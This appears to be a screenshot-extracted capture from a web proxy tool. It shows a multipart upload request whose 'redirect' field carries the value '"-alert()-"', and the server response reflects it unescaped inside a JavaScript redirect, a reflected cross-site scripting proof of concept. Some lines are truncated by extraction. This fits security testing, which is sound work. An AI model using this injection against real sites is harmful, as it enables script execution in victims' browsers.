 Send
Cancel
Request
Pretty Raw Hex
\n
753665_Media
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="iframe"
true
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="subtitles_fr"; filename="example.srt"
Content-Type: application/x-subrip
1
00:00:00,000 --> 00:00:02,500
Welcome to the Example Subtitle File!
2
00:00:03,000 --> 00:00:06,000
This is a demonstration of SRT subtitles.
3
00:00:07,000 --> 00:00:10,500
You can use SRT files to add subtitles to your videos.
4
00:00:12,000 --> 00:00:15,000
Each subtitle entry consists of a number, a timecode,
and the subtitle text.
5
00:00:16,000 --> 00:00:20,000
The timecode format is hours:minutes:seconds,milliseconds.
6
00:00:21,000 --> 00:00:25,000
You can adjust the timing to match your video.
7
00:00:26,000 --> 00:00:30,000
Make sure the subtitle text is clear and readable.
8
00:00:31,000 --> 00:00:35,000
And that's how you create an SRT subtitle file!
9
00:00:36,000 --> 00:00:40,000
Enjoy adding subtitles to your videos!
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="subtitles_en"; filename=""
Content-Type: application/octet-stream
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="opUpdate"
Enregistrer
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="csrftoken"
dvXKkCCbKtbRpgzO|TFQjTbUTexWDAQbu
------geckoformboundary1a493f563e9481241bd0d840c622fe39
Content-Disposition: form-data; name="redirect"
"-alert()-"
------geckoformboundary1a493f563e9481241bd0d840c622fe39--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Referrer-Policy: strict-origin-when-cross-origin
3 X-Content-Type-Options: nosniff
4 Permissions-Policy: accelerometer=(), autoplay=(), camera=*, geolocation
midi=(), payment=(), usb=()
5 Feature-Policy: accelerometer 'none'; autoplay 'none'; camera *; geoloc
microphone *; midi 'none'; payment 'none'; usb 'none';
6 X-XSS-Protection: 1
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: text/html;charset=UTF-8
11 Content-Length: 119
12 Date: Tue, 25 Feb 2025 18:33:06 GMT
13 Keep-Alive: timeout=20
14 Connection: keep-alive
15
16 <script type="text/javascript" language="JavaScript">
window.top.jQuery.jalios.Browser.redirect(""-alert()-"");
</script>